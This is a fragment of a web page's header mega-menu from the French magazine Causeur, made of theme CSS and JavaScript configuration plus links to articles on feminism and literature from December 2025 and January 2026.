<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "494";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 